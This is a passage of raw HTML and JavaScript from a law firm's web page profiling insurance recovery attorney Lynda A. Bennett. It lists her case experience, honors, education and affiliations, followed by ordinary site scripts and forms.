																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Corporate policyholders rely on Lynda A. Bennett to aggressively litigate, negotiate, and resolve complicated disputes with insurers. To date, she has secured billions of dollars in insurance recoveries for her clients.</p>
<p>With more than 30 years of commercial litigation experience, Lynda understands that it is generally not in the best interests of corporate policyholders to engage in protracted and costly litigation, especially when doing so may disrupt business and lead to unwelcome public attention. Her goal is to assess and resolve disputes in a manner that achieves successful outcomes for her clients while minimizing interruptions to business as usual. However, when litigation is necessary, she has a keen sense of strategy and will exert maximum leverage to resolve claims as quickly as possible.</p>
<p>Lynda has obtained significant recoveries for clients in D&amp;O, cyber, environmental, asbestos, construction defect, mass tort, product liability, and professional liability cases. She also counsels clients with respect to contractual insurance requirements, new insurance products, innovative risk management tools, and insurance program assessment. Working with the firm's transactional lawyers, Lynda regularly advises strategic acquirers and private equity funds regarding insurance coverage issues that arise in acquisition and investment transactions. She has vast experience and a deep network in the reps and warranties insurance space that is an asset for any deal.</p>
<p>A widely-recognized thought leader, Lynda pioneered Lowenstein Sandler’s entrance into the ever-growing world of podcasts by hosting “Don’t Take No for an Answer,” a bimonthly series featuring 101 lessons on the nuts and bolts of insurance recovery issues and strategies as well as in-depth discussions on timely insurance issues that includes views from all of the stakeholders in the insurance industry.</p>
<p>Lynda has chaired the Insurance Recovery group since 2011 and is a member of the firm's Executive Board and Compensation Committee. She previously served on the firm's Operating Committee and Recruiting Committee.</p>
<p>Lynda is strongly committed to advancing the role of women in the legal profession. She is a founder of the firm's Women’s Initiative Network, is active in legal industry women's groups, and serves as a board member and past president of the New Jersey Women Lawyers Association.</p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">EXPERIENCE</h2>
												<div class="item">
													<ul class="list-link" role="list">
																<li class="fullExperience  no-border-bottom-mobile ">
																	Serve as coverage counsel to a Fortune 500 company seeking to establish its insurers’ duty to defend and indemnify it in connection with thousands of underlying claims pending in a multidistrict litigation related to alleged PFAS/PFOS exposure, with potentially more than a billion dollars of coverage at stake.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represent leading global contract development and manufacturing organization (CDMO) securing insurance coverage under its products liability policy for an underlying wrongful death lawsuit; for breach of contract claims related to an alleged loss of more than $2.5 billion in lost profits related to pharmaceutical materials; and in connection with securing insurance coverage under its D&amp;O policy for a securities class action lawsuit, including a multi-million-dollar investigation.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing a leading media company in a $35 million D&amp;O coverage action stemming from an SEC-resolved FCPA matter; filed suit in Delaware seeking reimbursement of $26 million in disgorgement/interest and more than $15 million in defense costs, negotiated favorable settlements with three insurers, and secured a ruling granting leave to plead bad faith against the remaining carrier.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing Mist Pharmaceuticals, LLC in high-stakes D&amp;O insurance coverage litigation against Berkley Insurance Company, securing favorable New Jersey Superior Court rulings on Berkley’s duties to defend and indemnify before the Appellate Division reversed on a late-invoked “capacity” exclusion. Obtained Supreme Court review and presented oral argument&nbsp; in a case that could reaffirm insurers’ obligations to promptly investigate and timely communicate coverage positions.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Achieved trial and appellate court victories in New York state court for Sterling Infosystems,Inc., a provider of background checks and consumer reports. As a result of these victories, Sterling's professional liability insurer has to cover Sterling, up to its full $5 million policy limit, for several putative class action lawsuits alleging violations of the Fair Credit Reporting Act. In addition, the insurer was ordered to reimburse Sterling for the attorneys' fees and expenses incurred for the coverage litigation.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represented a real estate developer who purchased eight tracts of land from Consolidated Rail Corporation. Shortly after the real estate transaction closed, the developer's title to the properties was challenged by the municipality and several public interest groups. Our Insurance Recovery group secured the insurer's defense obligation. In addition, an appellate court affirmed a $1.6M fee award for past defense costs, representing more than 95 percent of the requested fees. The appellate court also granted our cross-appeal on the right to recover coverage litigation fees and costs and the right to pursue pre-judgment interest.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Acted as coverage counsel in a large construction defect litigation involving a multimillion-dollar waterfront development in New Jersey, securing a combined eight-figure insurance recovery from a variety of insurers.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represented a large manufacturer in connection with two environmental claims under a pollution legal liability insurance policy.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a health care company to resolve a dispute with its employment practices insurer and the insurer's "panel" defense counsel. The dispute involved tripartite relationship conflict issues, bad faith, and a "noncooperation" defense asserted by the insurer.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a developer in connection with a multimillion-dollar title insurance dispute, securing partial summary judgment on the duty to defend and continuing to pursue indemnity coverage, bad faith, and consumer fraud claims.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Acts as coverage counsel for several manufacturing and supply companies, providing litigation and counseling assistance regarding claims disputed by various insurers that sold insurance policies to the companies. Also provides counseling advice with respect to managing insurance and indemnity risks in master services and specific project contracts.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a chemical supply company in connection with insurance coverage for nationwide toxic tort litigation. Secured summary judgment and declaratory relief that resulted in 100 percent defense and indemnity coverage for claims.
																</li>
													</ul>
												</div>
										<div class="item  hidden shouldHide mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
												<a id="moreExperienceList" href="#" class="search-icon btn-expand btn-more btn-more-thoughts see-more-sector seemore ">SEE MORE </a>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->
								<div class="w-color">
									<div class="box colapse-results mb-50 mb-60  m-t-6px m-b-20px mb-7" id="section3">
										<section>
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">HONORS & AWARDS</h2>
											<div class="item p-t14">
													<ul class="list-link2 list-link arrow-mobile tabcont" id="honorsAwardsList">

															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>NJBIZ: People To Watch in Finance</strong> (2024)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>The annual list honors “those individuals who perform vital tasks in every business by helping ensure profitability, avert financial crises, invest wisely in promising ventures, and generally keep the wheels of business turning in the right direction.”</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Chambers USA: America&#x27;s Leading Lawyers for Business</strong> (2013-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Ranked in Band 1 for Insurance - New Jersey</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>The Best Lawyers in America, published by Best Lawyers</strong> (2006-2026)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p><span>Recognized in the&nbsp;Insurance Law section</span></p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Super Lawyers, published by Super Lawyers, part of Thomson Reuters</strong> (2007-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Recognized for work in Insurance Coverage and Class Action/Mass Torts: Defense</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Super Lawyers, published by Super Lawyers, part of Thomson Reuters</strong> (2019, 2023-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Named to "Top 100" list</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Trial Attorneys of New Jersey</strong> (2020)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Recipient of the Trial Bar Award</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">American Bar Foundation: <strong>Fellow</strong> (2018)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Nominated to a global honorary society of lawyers, judges, law faculty, and legal scholars who have demonstrated outstanding leadership in the profession and service to society. Membership is limited to one percent of the lawyers admitted to practice in the United States and its territories.</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">NJBIZ: <strong>Best 50 Women in Business</strong> (2016)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">The New Jersey Institute for Continuing Legal Education: <strong>Distinguished Service Award</strong> (2014)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Women Lawyers Association Women&#x27;s Initiative and Leaders in Law (WILL) Platinum Award</strong> (2013)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"></span>
															</li>

													</ul>
															<a id="moreHonorsAwards" href="#" class="btn-expand search-icon btn-more btn-more-thoughts see-more-sector p-tb10px">SEE MORE </a>
														<a id="lessHonorsAwards" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector hidden click p-tb10px">SEE LESS </a>
											</div>
												<div class="font-size-xl awardinformlist">
<p><a href="/people/award-information-methodology"><strong>CLICK HERE FOR AWARD INFORMATION &amp; METHODOLOGY</strong></a></p>
<p>No aspect of these advertisements has been approved by the highest court of any state.</p>
												</div>
										</section>
									</div>
								</div>


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Valparaiso University School of Law (J.D. 1994), magna cum laude;&nbsp;Executive Editor, <em>Valparaiso Law Review</em></p>
<p>Susquehanna University (B.A. 1991), cum laude</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Affiliations</h2>
														<ul class="list-nav">
															<li class='font-size-xl ta-left-p'>New Jersey State Bar Association <UL><LI>Member, Insurance Law Section Executive Committee </LI> <LI>Past Chair, Insurance Law Section</LI> <LI>Past Chair, <EM>Insurance Law Section Newsletter</EM></LI></UL></li><li class='font-size-xl ta-left-p'>New Jersey Women Lawyers Association <UL><LI>Board Member</LI> <LI>Strategic Planning Advisor</LI> <LI>Past President</LI></UL></li><li class='font-size-xl ta-left-p'>Continuing Legal Education <UL><LI>Frequent lecturer on insurance-related topics</LI></UL></li><li class='font-size-xl ta-left-p'>The Leukemia and Lymphoma Society, New Jersey Chapter <UL><LI>Board of Trustees</LI></UL></li><li class='font-size-xl ta-left-p'>Morris Catholic High School <UL><LI>Board of Trustees</LI></UL></li>
														</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New York</li>
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/litigation">Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/commercial-litigation">Commercial Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/private-wealth-family-office">Private Wealth &amp; Family Office</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
												<h2 class="sub-title sub-title-md">Additional Resources</h2>
																					<div class="podcast-left cTALinks">
																						<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																					</div>
												<div class="podcast-left">
															<img src="/media/11791/low-irg-cta-20220624-mp.png" class="podcast-img" alt="Episodes" />
												</div>
													<div class="podcast-share mobile">
														<a class="ctabtn " href="javascript:void(0)">Subscribe</a>
														<ul>
																	<li>
																			<a rel="noopener" href="">
																				<span class="screen-reader-text">https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7456/podcast-icon-link-1.svg" alt="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7449/podcast-icon-1.svg" alt="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7448/youtube-icon-1.svg" alt="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7447/spotify-icon-1.svg" alt="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://soundcloud.com/lowenstein-sandler</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7446/soundcloud-icon-1.svg" alt="https://soundcloud.com/lowenstein-sandler" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7445/gplus-icon-1.svg" alt="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" />
																			</a>
																	</li>
																	<li>
																			<a target="_blank" rel="noopener" href="">
																				<span class="screen-reader-text">https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171</span>
																				<img style="width:26px;" class="imagetoSVG" src="/media/7444/p-icon-1.svg" alt="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" />
																			</a>
																	</li>
														</ul>
													</div>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVo81nNzO2YiaooiAOVOB70t4xAxMxSFnpPtOtE9XORtOPmoXsr0tZF63MzY43CW7RB-oXb2GuKkVPDAyZmPXvgUOcwHvf2Y43JMPWp4RWOVd2rmjM7w7LdAyrFZ2Kn8HAA" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("New York");
			attorneyOfficeArray.push("New Jersey");

					var attorney = {
				id: '17997'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

